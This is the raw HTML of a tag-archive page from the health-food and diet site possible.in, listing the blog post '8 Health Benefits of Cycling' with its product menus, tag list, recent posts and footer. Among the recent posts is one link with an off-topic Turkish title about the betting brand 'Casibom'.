			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>health benefits of regular cycling</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5773" class="post-5773 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise-basics category-fitness-exercise category-health tag-advantages-of-cycling tag-benefit-of-cycling tag-benefits-of-cycling tag-benefits-of-cycling-class tag-benefits-of-cycling-daily tag-benefits-of-cycling-exercise tag-benefits-of-cycling-for-weight-loss tag-benefits-of-cycling-in-gym tag-benefits-of-cycling-in-tamil tag-benefits-of-cycling-machine tag-benefits-of-cycling-vs-running tag-benefits-of-stationary-cycling tag-bicycle-exercise tag-cycle-exercise-machine tag-cycle-for-exercise tag-cycling tag-cycling-advantages tag-cycling-benefits tag-cycling-benefits-and-disadvantages tag-cycling-benefits-for-weight-loss tag-cycling-benefits-in-tamil tag-cycling-exercise tag-cycling-exercise-benefits tag-cycling-fitness tag-cycling-for-health-and-fitness tag-cycling-for-weight-loss tag-cycling-health-benefits tag-cycling-to-lose-weight tag-cycling-weight-loss tag-cycling-workouts tag-effects-of-cycling tag-exercise-cycle-benefits tag-exercise-cycle-for-weight-loss tag-fitness-cycle tag-health-benefits-of-cycling tag-health-benefits-of-regular-cycling tag-importance-of-cycling tag-weight-loss-by-cycling tag-weight-loss-cycling">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/8-health-benefits-cycling.html" rel="bookmark" class="plain">8 Health Benefits of Cycling</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/8-health-benefits-cycling.html" rel="bookmark"><time class="entry-date published" datetime="2012-05-30T13:00:10+05:30">May 30, 2012</time><time class="updated" datetime="2022-06-02T17:39:49+05:30">June 2, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/neha/">Neha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/8-health-benefits-cycling.html">
    <img width="1020" height="660" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20660%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/02/cover1-1024x663.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Cycling benefits" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/02/cover1-1024x663.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/02/cover1-300x194.jpg 300w, https://www.possible.in/wp-content/uploads/2017/02/cover1-768x497.jpg 768w, https://www.possible.in/wp-content/uploads/2017/02/cover1-1536x994.jpg 1536w, https://www.possible.in/wp-content/uploads/2017/02/cover1-600x388.jpg 600w, https://www.possible.in/wp-content/uploads/2017/02/cover1.jpg 1700w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Cycling also called biking or bicycling is a sport that has been a part of the Olympic games. Cycling exercise is one of the best full body workouts that will not only keep you fit on the inside but also, it will keep you fit on the outside. Now, with the current busy work schedules [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/8-health-benefits-cycling.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/advantages-of-cycling/" rel="tag">advantages of cycling</a>, <a href="https://www.possible.in/blog/tag/benefit-of-cycling/" rel="tag">benefit of cycling</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling/" rel="tag">benefits of cycling</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-class/" rel="tag">benefits of cycling class</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-daily/" rel="tag">benefits of cycling daily</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-exercise/" rel="tag">benefits of cycling exercise</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-for-weight-loss/" rel="tag">benefits of cycling for weight loss</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-in-gym/" rel="tag">benefits of cycling in gym</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-in-tamil/" rel="tag">benefits of cycling in tamil</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-machine/" rel="tag">benefits of cycling machine</a>, <a href="https://www.possible.in/blog/tag/benefits-of-cycling-vs-running/" rel="tag">benefits of cycling vs running</a>, <a href="https://www.possible.in/blog/tag/benefits-of-stationary-cycling/" rel="tag">benefits of stationary cycling</a>, <a href="https://www.possible.in/blog/tag/bicycle-exercise/" rel="tag">bicycle exercise</a>, <a href="https://www.possible.in/blog/tag/cycle-exercise-machine/" rel="tag">cycle exercise machine</a>, <a href="https://www.possible.in/blog/tag/cycle-for-exercise/" rel="tag">cycle for exercise</a>, <a href="https://www.possible.in/blog/tag/cycling/" rel="tag">cycling</a>, <a href="https://www.possible.in/blog/tag/cycling-advantages/" rel="tag">cycling advantages</a>, <a href="https://www.possible.in/blog/tag/cycling-benefits/" rel="tag">cycling benefits</a>, <a href="https://www.possible.in/blog/tag/cycling-benefits-and-disadvantages/" rel="tag">cycling benefits and disadvantages</a>, <a href="https://www.possible.in/blog/tag/cycling-benefits-for-weight-loss/" rel="tag">cycling benefits for weight loss</a>, <a href="https://www.possible.in/blog/tag/cycling-benefits-in-tamil/" rel="tag">cycling benefits in tamil</a>, <a href="https://www.possible.in/blog/tag/cycling-exercise/" rel="tag">cycling exercise</a>, <a href="https://www.possible.in/blog/tag/cycling-exercise-benefits/" rel="tag">cycling exercise benefits</a>, <a href="https://www.possible.in/blog/tag/cycling-fitness/" rel="tag">cycling fitness</a>, <a href="https://www.possible.in/blog/tag/cycling-for-health-and-fitness/" rel="tag">cycling for health and fitness</a>, <a href="https://www.possible.in/blog/tag/cycling-for-weight-loss/" rel="tag">cycling for weight loss</a>, <a href="https://www.possible.in/blog/tag/cycling-health-benefits/" rel="tag">cycling health benefits</a>, <a href="https://www.possible.in/blog/tag/cycling-to-lose-weight/" rel="tag">cycling to lose weight</a>, <a href="https://www.possible.in/blog/tag/cycling-weight-loss/" rel="tag">cycling weight loss</a>, <a href="https://www.possible.in/blog/tag/cycling-workouts/" rel="tag">cycling workouts</a>, <a href="https://www.possible.in/blog/tag/effects-of-cycling/" rel="tag">effects of cycling</a>, <a href="https://www.possible.in/blog/tag/exercise-cycle-benefits/" rel="tag">exercise cycle benefits</a>, <a href="https://www.possible.in/blog/tag/exercise-cycle-for-weight-loss/" rel="tag">exercise cycle for weight loss</a>, <a href="https://www.possible.in/blog/tag/fitness-cycle/" rel="tag">fitness cycle</a>, <a href="https://www.possible.in/blog/tag/health-benefits-of-cycling/" rel="tag">health benefits of cycling</a>, <a href="https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/" rel="tag">health benefits of regular cycling</a>, <a href="https://www.possible.in/blog/tag/importance-of-cycling/" rel="tag">importance of cycling</a>, <a href="https://www.possible.in/blog/tag/weight-loss-by-cycling/" rel="tag">weight loss by cycling</a>, <a href="https://www.possible.in/blog/tag/weight-loss-cycling/" rel="tag">weight loss cycling</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/8-health-benefits-cycling.html#comments"><strong>8</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
